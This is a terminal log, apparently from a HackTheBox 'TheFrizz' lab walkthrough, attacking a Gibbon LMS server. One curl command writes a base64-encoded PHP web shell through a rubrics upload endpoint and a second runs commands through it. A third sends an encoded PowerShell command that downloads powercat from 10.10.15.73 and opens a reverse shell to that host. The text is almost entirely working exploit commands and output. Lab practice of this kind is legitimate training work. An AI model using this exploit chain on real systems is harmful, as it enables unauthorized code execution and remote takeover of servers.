 ┌──(kali㉿kali)-[~/htb-labs/TheFrizz]
└─$ curl http://frizzdc.frizz.htb/Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php
-d 'img=image/png;shell,PD9waHAgIHN5c3RlbSgkX1JFUVVFU1RbImNtZCJdKSAgPz4K&path=shell.php&gi
bbonPersonID=0000000001'
shell.php
┌──(kali㉿kali)-[~/htb-labs/TheFrizz]
└─$ curl http://frizzdc.frizz.htb/Gibbon-LMS/shell.php?cmd=whoami
frizz\w.webservice
┌──(kali㉿kali)-[~/htb-labs/TheFrizz]
└─$ curl http://frizzdc.frizz.htb/Gibbon-LMS/shell.php?cmd=powershell%20-enc%20SQBFAFgAIAAo
AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAYwBsAGkAZQBuAHQAKQAuAEQ
AbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADUALgA3ADMALw
BwAG8AdwBlAHIAYwBhAHQALgBwAHMAMQAiACkAOwBwAG8AdwBlAHIAYwBhAHQAIAAtAGMAIAAxADAALgAxADAALgAxA
DUALgA3ADMAIAAtAHAAIAA0ADQANQAgAC0AZQAgAHAAbwB3AGUAcgBzAGgAZQBsAGwA